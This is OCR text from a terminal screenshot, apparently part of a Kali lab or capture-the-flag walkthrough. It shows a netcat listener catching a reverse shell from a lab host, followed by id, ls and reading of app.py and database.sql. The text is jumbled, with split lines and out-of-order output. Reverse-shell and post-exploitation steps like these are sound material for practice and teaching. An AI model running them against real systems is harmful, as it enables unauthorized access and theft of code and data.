 ┌──(root㉿kali)-[~]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168
.56.105] 55030
id

----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 19.768 sec (0 m 19 s)
id
ls
cat aap.py
file database.sql
cat app.py
file database.sql
zsh: suspended  nc -nvlp 6666

┌──(root㉿kali)-[~]
└─# nc -nvlp 6666
listening on [any] 6666 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168
.56.105] 51918
uid=1001(scanner) gid=1001(scanner) groups=1001(sca
nner)
uid=1001(scanner) gid=1001(scanner) groups=1001(sca
nner)
app.py
database.sql
samples
templates
database.sql: SQLite 3.x database, last written usi
ng SQLite version 3011000
from flask import Flask, render_template, request,
session
import sqlite3
import subprocess
import os

conn = sqlite3.connect('database.sql',check_same_th